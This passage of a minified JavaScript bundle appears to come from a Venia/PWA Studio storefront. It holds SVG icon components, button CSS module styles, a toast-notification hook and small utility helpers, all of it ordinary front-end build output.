1.041373729705811 4.662121295928955 C 0.07952377200126648 6.461661338806152 -0.2286062240600586 8.539041519165039 0.1695137768983841 10.54030132293701 C 0.5676237940788269 12.54156112670898 1.647333741188049 14.34288120269775 3.224673748016357 15.63730144500732 C 4.802013874053955 16.93172073364258 6.779393672943115 17.6391716003418 8.819863319396973 17.63910102844238 C 8.827854156494141 17.63912391662598 8.835697174072266 17.63913345336914 8.843687057495117 17.63913345336914 M 8.819128036499023 0.8035813570022583 C 8.826518058776855 0.8035807609558105 8.833831787109375 0.8035528659820557 8.841191291809082 0.8035528659820557 C 9.887040138244629 0.8035528659820557 10.9228048324585 1.00957202911377 11.88914394378662 1.40990138053894 C 12.86208343505859 1.812961339950562 13.74542331695557 2.404981374740601 14.48802375793457 3.151711463928223 C 15.79956340789795 4.463261604309082 16.61574363708496 6.189021587371826 16.79751396179199 8.034891128540039 C 16.97928428649902 9.88076114654541 16.51539421081543 11.73254108428955 15.48487377166748 13.27472114562988 C 14.45436382293701 14.81690120697021 12.92098331451416 15.95406150817871 11.14603424072266 16.49241065979004 C 9.371084213256836 17.03076171875 7.464374542236328 16.93701362609863 5.75080394744873 16.22713088989258 C 4.037223815917969 15.51724147796631 2.622803688049316 14.23514175415039 1.74855375289917 12.5993013381958 C 0.8743037581443787 10.96346092224121 0.5943237543106079 9.075101852416992 0.9563037753105164 7.255971431732178 C 1.318283796310425 5.436831474304199 2.29983377456665 3.799471378326416 3.733713865280151 2.62291145324707 C 5.16740894317627 1.446504950523376 6.964568614959717 0.8035813570022583 8.819128036499023 0.8035813570022583 M 8.843684196472168 17.69913101196289 L 8.819713592529297 17.69910049438477 C 6.771023750305176 17.69917106628418 4.770423889160156 16.98341178894043 3.186613798141479 15.68368148803711 C 1.602803826332092 14.38395118713379 0.5104137659072876 12.56149101257324 0.1106637716293335 10.55201148986816 C -0.2890862226486206 8.542551040649414 0.02265377528965473 6.440771579742432 0.98845374584198 4.633841514587402 C 1.954263806343079 2.826911449432373 3.528603792190552 1.399991393089294 5.421494007110596 0.6159313917160034 C 6.504293918609619 0.1674113720655441 7.647603988647461 -0.05999862030148506 8.819664001464844 -0.05999862030148506 C 9.69361400604248 -0.05999862030148506 10.56082344055176 0.06865137815475464 11.39720344543457 0.3223613798618317 C 13.35782337188721 0.9171313643455505 15.06445407867432 2.182861328125 16.20271301269531 3.88642144203186 C 17.34096336364746 5.589991569519043 17.85720443725586 7.651111602783203 17.65633392333984 9.690091133117676 C 17.45547294616699 11.72906112670898 16.54696464538574 13.64981174468994 15.09816360473633 15.09853172302246 C 14.27140331268311 15.92981147766113 13.30283355712891 16.57889175415039 12.21948337554932 17.02763175964355 C 11.14379405975342 17.47321128845215 10.00801372528076 17.69913101196289 8.843684196472168 17.69913101196289 Z M 8.819124221801758 0.8635813593864441 C 6.983383655548096 0.8635813593864441 5.190863609313965 1.504861354827881 3.771773815155029 2.669291496276855 C 2.352443695068359 3.833911418914795 1.373463749885559 5.466981410980225 1.015153765678406 7.26768159866333 C 0.6568437814712524 9.068361282348633 0.9360937476158142 10.95179176330566 1.801473736763 12.57102108001709 C 2.666853666305542 14.19027137756348 4.077573776245117 15.4690113067627 5.773763656616211 16.17170143127441 C 6.744143962860107 16.57370185852051 7.768773555755615 16.77753067016602 8.819193840026855 16.77753067016602 C 9.60222339630127 16.77753067016602 10.37923336029053 16.66228103637695 11.12862396240234 16.43499183654785 C 12.88556385040283 15.90210151672363 14.41492366790771 14.76793098449707 15.43498420715332 13.24138164520264 C 16.45504379272461 11.7148609161377 16.917724609375 9.867911338806152 16.7378044128418 8.040771484375 C 16.55787467956543 6.213601589202881 15.74382400512695 4.492371559143066 14.44559383392334 3.194141387939453 C 13.70464420318604 2.449061393737793 12.83684349060059 1.867451429367065 11.86618423461914 1.465331435203552 C 10.90229415893555 1.066021323204041 9.884543418884277 0.8635513782501221 8.841194152832031 0.8635513782501221 L 8.819124221801758 0.8635813593864441 Z",stroke:"none",fill:"#0b71c2"})))),a.a.createElement("g",{id:"Group_27925","data-name":"Group 27925",transform:"translate(1869.107 2253.101)"},a.a.createElement("g",{id:"Frame_49","data-name":"Frame 49",transform:"translate(6.276 5.827) rotate(-90)"},a.a.createElement("path",{id:"Vector-2","data-name":"Vector",d:"M0,5.827,2.913,2.913,0,0",transform:"translate(5.827 -1) rotate(90)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1"})),a.a.createElement("path",{id:"Path_41271","data-name":"Path 41271",d:"M7.733,0H0",transform:"translate(0 2.913)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeWidth:"1"}))))},g=function Return(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-294 386.9 21.8 20.1"}," ",a.a.createElement("g",null," ",a.a.createElement("path",{className:"st0",d:"M-292.3,397c0.3-0.3,0.6-0.6,1-1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2-0.1-0.3c-0.2-0.2-0.4-0.1-0.6,0 c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0-0.3,0.1-0.6,0.1-0.9c0.5-2.2,1.7-4.1,3.5-5.5c1.5-1.1,3.2-1.7,5.1-1.8 c0.1,0,0.2,0,0.3,0c1.4,0,2.9,0.4,4.1,1c1.7,0.9,3,2.2,3.9,3.8c0.3,0.5,0.5,1.1,0.7,1.9c0.1,0.2,0.2,0.3,0.4,0.3c0,0,0.1,0,0.1,0 c0.2-0.1,0.3-0.3,0.3-0.5c-0.5-1.9-1.5-3.5-2.9-4.8c-1.9-1.7-4.1-2.6-6.5-2.6c-0.6,0-1.3,0.1-1.9,0.2c-3.7,0.7-6.2,2.9-7.6,6.5 c-0.3,0.7-0.4,1.4-0.5,2.4c0,0,0,0,0-0.1c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2-0.2-0.3-0.2-0.4-0.2c-0.1,0-0.2,0.1-0.4,0.2l0,0v0.3l0,0 c0.4,0.4,0.7,0.7,1.1,1.1c0.1,0.1,0.2,0.2,0.3,0.2C-292.5,397.2-292.4,397.1-292.3,397z M-291.3,395.6 C-291.3,395.6-291.3,395.6-291.3,395.6C-291.3,395.6-291.3,395.6-291.3,395.6z"})," ",a.a.createElement("path",{className:"st0",d:"M-272.4,397.5c-0.3-0.3-0.6-0.6-0.9-0.9c-0.2-0.2-0.4-0.2-0.6,0c-0.3,0.3-0.6,0.6-0.9,0.9 c-0.2,0.2-0.2,0.4,0,0.6c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0,0,0.1-0.1 c-0.2,2.2-1,4.1-2.6,5.8v-0.2c0-2.5,0-5,0-7.5c0-0.2,0-0.3-0.1-0.4c-0.3-0.6-0.6-1-0.9-1.5c-0.1-0.2-0.3-0.3-0.5-0.3 c-3.3,0-6.7,0-10,0c-0.2,0-0.4,0.1-0.5,0.3c-0.3,0.5-0.6,1-0.9,1.5c-0.1,0.1-0.1,0.3-0.1,0.5v7.4c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1 c0,0,0,0,0,0c-0.4-0.4-0.8-0.9-1.2-1.4c-0.5-0.8-0.9-1.6-1.1-2.6c-0.1-0.2-0.2-0.4-0.4-0.4c0,0-0.1,0-0.1,0 c-0.2,0.1-0.3,0.3-0.3,0.6c0.5,1.8,1.4,3.3,2.6,4.5c1.9,1.9,4.3,2.8,6.9,2.8c0.3,0,0.7,0,1.1,0c2.1-0.2,3.9-1,5.5-2.5 c1.7-1.5,2.7-3.4,3.2-5.6c0.1-0.3,0.1-0.6,0.1-0.9c0-0.1,0-0.2,0-0.3c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2 c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.2,0,0.3-0.1C-272.1,397.9-272.2,397.7-272.4,397.5z M-274.7,398.1 C-274.7,398.1-274.7,398.1-274.7,398.1C-274.7,398.1-274.7,398.1-274.7,398.1z M-288.8,401.1c0-0.3,0-0.7,0-1l0,0 c0-0.3,0-0.6,0-0.8c0-1,0-2,0-3c0-0.1,0-0.2,0.2-0.2c0.6,0,1.2,0,1.8,0c0.6,0,1.2,0,1.8,0l0,0c0.1,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1 c0,0.3,0,0.7,0,1c0,0.1,0,0.3,0,0.4c0,0.3,0.1,0.4,0.4,0.4c0.1,0,0.1,0,0.2,0l0.1,0c0,0,0.1,0,0.1,0c0.5-0.1,0.8-0.2,1-0.2 c0.3,0,0.6,0.1,1.1,0.2c0.1,0,0.2,0,0.2,0c0.2,0,0.4-0.2,0.4-0.5c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1c0-0.1,0-0.1,0-0.1 c0,0,0.1,0,0.1,0c0.6,0,1.2,0,1.9,0c0.6,0,1.2,0,1.9,0c0.1,0,0.1,0,0.1,0.1c0,2.6,0,5.2,0,7.8c0,0,0,0.1,0,0.1c0,0,0,0.1-0.1,0.1 c-1.4,1.1-2.9,1.7-4.6,1.9c-0.3,0-0.7,0.1-1,0.1c-1.8,0-3.5-0.5-5.1-1.6c-0.4-0.3-0.6-0.6-0.6-1.1 C-288.8,402.7-288.8,401.9-288.8,401.1z M-284.6,394.5c-0.1,0.2-0.1,0.5-0.2,0.7c0,0.1,0,0.1-0.1,0.1c-1.2,0-2.4,0-3.7,0l0.2-0.3 c0.1-0.2,0.2-0.4,0.4-0.6c0,0,0,0,0.1,0c0,0,0,0,0,0C-286.8,394.5-285.7,394.5-284.6,394.5C-284.6,394.5-284.6,394.5-284.6,394.5 C-284.6,394.5-284.6,394.5-284.6,394.5z M-277.9,395.4c-0.6,0-1.1,0-1.7,0c-0.7,0-1.2,0-1.6,0h0c-0.2,0-0.2,0-0.2-0.2 c0-0.2-0.1-0.4-0.1-0.6l0-0.1c0-0.1,0-0.1,0-0.1c0,0,0,0,0.1,0h3.2c0,0,0.1,0,0.1,0c0.1,0.2,0.3,0.5,0.5,0.7l0.1,0.1L-277.9,395.4z M-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9z M-283.1,396.2L-283.1,396.2 c0.2,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1c0,0.3,0,0.6,0,1c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0 c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.3-0.1-0.5-0.2-0.8-0.2c-0.3,0-0.6,0.1-0.8,0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0 c0,0,0,0,0-0.1c0-0.3,0-0.6,0-0.9c0-0.1,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0C-283.4,396.2-283.3,396.2-283.1,396.2z M-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4c-0.2,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.5,0l0,0c-0.2,0-0.3,0-0.5,0 c-0.1,0-0.2,0-0.3,0l0,0c-0.1,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0.1-0.2,0.1-0.5,0.2-0.7c0-0.1,0-0.1,0.1-0.1c0.4,0,0.8,0,1.2,0 c0.1,0,0.1,0,0.1,0.1C-282.3,394.8-282.3,395.1-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.2,402.3c0.1,0,0.1,0,0.2,0l5.8,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.2,0.3-0.4c0-0.2-0.1-0.3-0.3-0.4 c-0.1,0-0.2,0-0.2,0h-2.9c-0.7,0-1.3,0-2,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1 c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1C-286.5,402.1-286.4,402.2-286.2,402.3z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.4,400.8c0.1,0.1,0.3,0.1,0.4,0.1h2.9c0.3,0,0.7,0,1,0c0.7,0,1.3,0,2,0c0.3,0,0.5-0.1,0.5-0.4 c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.4-0.1l-5.9,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1s-0.1,0.1-0.1,0.2 c0,0.1,0,0.1,0,0.2S-286.5,400.7-286.4,400.8z M-279.7,400.4C-279.7,400.4-279.7,400.4-279.7,400.4 C-279.7,400.4-279.7,400.4-279.7,400.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-281.8,402.8h-1.2c-0.3,0-0.6,0-0.9,0c-0.1,0-0.3,0-0.4,0c-0.3,0-0.5,0.1-0.5,0.4c0,0.2,0.2,0.4,0.5,0.4 c0.8,0,1.7,0,2.5,0c0.3,0,0.5-0.1,0.5-0.4S-281.5,402.8-281.8,402.8z"})," ")," ")},m=function TermsAndConditions(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-298 387.5 13.9 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-284.1,391.9c0-0.2,0-0.4,0-0.5c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.2c-1.1-1.1-2.2-2.2-3.3-3.3   c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1l0,0l-8.9,0l0,0c0,0,0,0,0,0c-0.8,0.2-1.2,0.7-1.2,1.6v15.4c0,0.9,0.6,1.6,1.6,1.6h10.7   c0.1,0,0.2,0,0.3,0c0.8-0.1,1.3-0.7,1.3-1.6v-12C-284.1,392.2-284.1,392.1-284.1,391.9z M-288.2,391.1c0,0.4,0.1,0.5,0.5,0.5l1.3,0   c0.4,0,1,0,1.6,0c0.1,0,0.1,0,0.1,0.1c0,4.2,0,8.5,0,12.7c0,0.5-0.3,0.9-0.9,0.9h-10.8c-0.5,0-0.9-0.3-0.9-0.9l0-15.4   c0-0.6,0.3-0.9,0.9-0.9c0.9,0,1.9,0,2.8,0c1.7,0,3.5,0,5.2,0c0.1,0,0.2,0,0.2,0.2c0,0.7,0,1.4,0,2.1   C-288.2,390.7-288.2,390.9-288.2,391.1z M-287.5,390.9c0-0.7,0-1.5,0-2.2l2.2,2.2h-2.1C-287.5,390.9-287.5,390.9-287.5,390.9   L-287.5,390.9C-287.5,390.9-287.5,390.9-287.5,390.9z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,395c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0h8.3c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0   c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2C-286.4,395.1-286.5,395-286.7,395z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,397.3c-0.1,0-0.1,0-0.2,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3   c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0l8.3,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.1,0.3-0.3C-286.4,397.4-286.5,397.3-286.7,397.3z"}),a.a.createElement("path",{className:"st0",d:"M-295.4,392.7c-0.2,0-0.3,0.2-0.3,0.3c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0   c0,0,0.1,0,0.1,0h4.2l4.2,0c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2-0.2-0.3-0.4-0.3l-8.4,0   C-295.2,392.7-295.3,392.7-295.4,392.7z"}),a.a.createElement("path",{className:"st0",d:"M-289,399.6c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-6.1,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.1,0,0.2,0l6.1,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0.2,0,0.3-0.2,0.3-0.3   C-288.7,399.7-288.8,399.6-289,399.6z"})))},v=function PrivacyAndPolicy(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-295 387.5 20.4 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-274.6,390.5c0.1-1.3-0.2-2.2-0.9-2.6c-0.3-0.2-0.7-0.3-1.1-0.3c0,0,0,0,0,0h-13.1l0,0c-0.4,0-0.7,0.1-1,0.2   c-0.9,0.4-1.3,1.1-1.3,2.2c0,1.6,0,9.3,0,12.6h-2.5c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,1.5,0.8,2.4   c0.3,0.3,0.6,0.5,0.9,0.6c0.3,0.1,0.6,0.2,0.9,0.2c0,0,0.1,0,0.1,0l0,0l0,0c0.8,0,2.1,0,3.9,0c1.3,0,3.5,0,6.7,0l0.2,0l0,0   c0.6,0,1.3-0.2,1.8-0.5c0.4-0.3,0.6-0.6,0.9-0.9c0.2-0.4,0.4-0.8,0.4-1.2c0-0.2,0-0.3,0-0.5v-11.1h3.4   C-274.7,391.6-274.7,391.4-274.6,390.5L-274.6,390.5z M-278,388.7c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.5-0.2,0.8-0.2   c0.3,0,0.6,0.1,0.8,0.2c0.6,0.4,0.7,1.3,0.6,2.1l0,0.1c0,0.2,0,0.3,0,0.4h-3l0-0.3v-0.3C-278.4,389.8-278.4,389.2-278,388.7z    M-279,402.8c0,0.2,0,0.3,0,0.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.6,0.3-0.9,0.4c-0.3,0.1-0.7,0.1-1,0   c-1.4-0.3-1.4-1.9-1.4-2.4c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0h-7.9   c0-1.6,0-10.9,0-12.6c0-0.8,0.3-1.3,0.9-1.6c0.2-0.1,0.5-0.2,0.8-0.2l11.5,0c0,0-0.1,0.1-0.1,0.1c-0.5,0.6-0.5,1.4-0.5,2.1   L-279,402.8z M-283.9,403.2c0,0.4,0.1,1.4,0.8,2.1h-9.2l0,0c-0.3,0-0.5,0-0.8-0.1c-0.3-0.1-0.5-0.2-0.7-0.4   c-0.5-0.5-0.6-1.2-0.6-1.6L-283.9,403.2z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,397.6h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,397.6-280.7,397.6-280.8,397.6z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,399.7h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,399.7-280.7,399.7-280.8,399.7z"}),a.a.createElement("path",{className:"st0",d:"M-286.8,394.9c0.4,0.5,0.9,0.9,1.4,1.3c0,0,0.1,0,0.2,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c1.6-1,2.1-2.3,2.3-3.2   c0.1-0.6,0.1-1.2,0-1.8c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.2-0.1-0.2,0c-0.1,0-0.1,0-0.2,0c-0.5,0-1.1-0.3-1.7-0.9c0,0,0,0,0,0   c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1c-0.6,0.8-1.8,0.8-1.9,0.8c-0.1,0-0.1,0-0.2,0.1   c-0.1,0-0.1,0.1-0.1,0.2c-0.1,0.6-0.1,1.3,0,1.9C-287.6,393.8-287.3,394.4-286.8,394.9z M-287.1,391.6c0.3,0,1.2-0.2,1.9-0.8   c0.4,0.3,1.1,0.8,1.9,0.8c0.1,0.7,0.1,2.5-1.9,3.8C-285.8,395.1-287.5,393.7-287.1,391.6z"}),a.a.createElement("path",{className:"st0",d:"M-285.7,394.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1l1.4-1.4c0.1-0.1,0.1-0.1,0.1-0.2   s0-0.2-0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0c0,0-0.1,0-0.1,0.1l-1.2,1.2l-0.4-0.5c-0.1-0.1-0.1-0.1-0.2-0.1l0,0   c-0.1,0-0.2,0-0.2,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1s0,0.1,0.1,0.1l0.6,0.7   C-285.8,394-285.7,394.1-285.7,394.1z"})))},b=function AllCategories(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-296 388.1 17.9 17.9"},a.a.createElement("g",{id:"all",transform:"translate(-5.428 -135)"},a.a.createElement("g",{id:"Rectangle_14858",transform:"translate(5.428 135)"},a.a.createElement("path",{className:"st0",d:"M-289.7,388.1h-4.3c-1.1,0-2,0.9-2,2v4.3c0,1.1,0.9,2,2,2h4.3c1.1,0,2-0.9,2-2v-4.3 C-287.7,389-288.6,388.1-289.7,388.1z M-288.7,394.5c0,0.5-0.4,1-1,1h-4.3c-0.5,0-1-0.4-1-1v-4.3c0-0.5,0.4-1,1-1h4.3 c0.5,0,1,0.4,1,1V394.5z"})),a.a.createElement("g",{id:"Rectangle_14859",transform:"translate(14.964 135)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,1,1,1h4.3c0.5,0,0.9-0.4,0.9-1v-4.3 c0-0.5-0.4-1-0.9-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14860",transform:"translate(5.428 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,1-0.4,1-0.9v-4.3 c0-0.5-0.4-1-1-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14861",transform:"translate(14.964 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,0.9-0.4,0.9-0.9v-4.3 c0-0.5-0.4-1-0.9-1H-294z"})))))}},GB9g:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".button-root-16x {\n    --stroke: var(--venia-brand-color-1-700);\n    background: none;\n    border-color: rgb(var(--stroke));\n    border-radius: 10rem;\n    border-style: solid;\n    border-width: 2px;\n    color: rgb(var(--stroke));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-bold);\n    line-height: 1.25rem;\n    max-width: 100%;\n    min-width: 10rem;\n    min-height: 2.5rem;\n    outline: none;\n    padding: calc(0.5rem + 1px) 1.5rem calc(0.5rem - 1px);\n    text-transform: uppercase;\n    transition-duration: 256ms;\n    transition-property: background-color, border-color, color;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.button-root-16x:hover {\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n.button-root-16x:focus {\n    box-shadow: -6px 6px rgb(var(--venia-brand-color-1-100));\n}\n\n.button-root-16x:active {\n    transition-duration: 128ms;\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n/**\n * Some browsers retain the :hover state after a click, this ensures if a button becomes disabled after\n * being clicked it will be visually disabled.\n */\n.button-root-16x:disabled,\n.button-root-16x:hover:disabled {\n    pointer-events: none;\n    --stroke: var(--venia-global-color-gray-400);\n}\n\n.button-content-3ns {\n    display: flex;\n    align-items: center;\n    width: auto;\n}\n\n/* derived classes */\n.button-root_lowPriority-6bY {\n    --stroke: var(--venia-global-color-gray-700);\n}\n.button-root_lowPriority-6bY:hover {\n    --stroke: var(--venia-global-color-gray-900);\n}\n.button-root_lowPriorityNegative-1Mw {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_lowPriorityNegative-1Mw:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_normalPriority-LB0 {\n}\n.button-root_normalPriorityNegative-ay9 {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_normalPriorityNegative-ay9:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_highPriority-3u6 {\n    background-color: rgb(var(--stroke));\n    color: rgb(var(--venia-global-color-gray-50));\n}\n.button-root_highPriorityNegative-1yY {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_highPriorityNegative-1yY:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n",""]),t.locals={root:"button-root-16x "+n("Vfvs").locals.root,content:"button-content-3ns",root_lowPriority:"button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_lowPriorityNegative:"button-root_lowPriorityNegative-1Mw button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_normalPriority:"button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_normalPriorityNegative:"button-root_normalPriorityNegative-ay9 button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_highPriority:"button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root,root_highPriorityNegative:"button-root_highPriorityNegative-1yY button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root}},GPmg:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r=n("MVZn"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("q1tI"),c=n("vW9J"),l=function useToasts(){var e=Object(c.b)(),t=i()(e,2),n=t[0],r=t[1],o=Object(s.useCallback)(function(e){r({type:"remove",payload:{id:e}})},[r]),l=Object(s.useCallback)(function(e){var t=e.dismissable,n=e.message,i=e.timeout,s=void 0===i?5e3:i,c=e.type,l=e.onDismiss,u=e.onAction
if(!c)throw new TypeError("toast.type is required")
if(!n)throw new TypeError("toast.message is required")
if(!s&&0!==s&&!1!==s&&!l&&!t)throw new TypeError("Toast should be user-dismissable or have a timeout")
var p,d=function getToastId(e){var t,n=e.type,r=e.message,a=e.dismissable,o=void 0===a||a,i=e.actionText,s=void 0===i?"":i,c=e.icon,l=[n,r,o,s,void 0===c?function(){}:c].join(),u=0
if(0===l.length)return u
for(t=0;t<l.length;t++)u=(u<<5)-u+l.charCodeAt(t),u|=0
return u}(e),f=function handleDismiss(){l?l(function(){return o(d)}):o(d)}
return 0!==s&&!1!==s&&(p=setTimeout(function(){f()},s||5e3)),r({type:"add",payload:a()({},e,{id:d,timestamp:Date.now(),removalTimeoutId:p,handleDismiss:f,handleAction:function handleAction(){return u?u(function(){return o(d)}):function(){}}})}),d},[r,o])
return[n,Object(s.useMemo)(function(){return{addToast:l,dispatch:r,removeToast:o}},[l,r,o])]}},Gn7o:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r="apollo-cache-persist"},Gytx:function(e,t){e.exports=function shallowEqual(e,t,n,r){var a=n?n.call(r,e,t):void 0
if(void 0!==a)return!!a
if(e===t)return!0
if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1
var o=Object.keys(e),i=Object.keys(t)
if(o.length!==i.length)return!1
for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<o.length;c++){var l=o[c]
if(!s(l))return!1
var u=e[l],p=t[l]
if(!1===(a=n?n.call(r,u,p,l):void 0)||void 0===a&&u!==p)return!1}return!0}},"HR+i":function(e,t,n){"use strict"
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
